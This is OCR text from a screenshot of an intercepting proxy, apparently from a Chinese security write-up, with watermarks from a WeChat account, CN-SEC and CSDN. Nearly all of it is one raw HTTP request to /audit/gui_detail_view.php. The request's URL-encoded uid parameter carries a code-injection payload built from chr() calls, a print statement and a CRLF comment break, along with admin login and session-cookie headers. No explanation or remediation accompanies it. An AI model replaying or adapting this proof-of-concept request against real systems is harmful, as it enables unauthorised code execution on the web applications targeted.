 手动劫持 自动放行 被动日志 目标: https: / HTTP 请求 劫持响应: 当前请求 所有 从不 丢弃请求
1 GET /audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(121)%2bchr(101)%2bchr(115)%0d%0a%23&login=admin HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cookie: PHPSESSID=afass0p38cgpt5c055qbriktc2
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
13
14
公众号 · TKing的安全圈
CN-SEC 中文网
CSDN @晚风不及你